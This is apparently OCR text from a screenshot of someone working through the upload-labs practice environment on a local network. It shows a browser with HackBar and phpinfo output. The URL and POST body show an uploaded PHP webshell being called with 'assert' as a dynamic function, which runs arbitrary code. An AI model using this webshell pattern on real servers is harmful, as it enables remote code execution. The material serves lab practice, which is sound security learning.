 upload-la 192.168.1 phpinfo() 130.png (3 7634.png 192.168.1 phpinfo() 192.168.1 phpinfo()
不安全 192.168.1.109/uploadlabs/upload/test.php?0=assert
腾讯课堂
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/uploadlabs/upload/test.php?0=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
7634.png
打开文件
130.png
打开文件
学习路线
扫描添加获取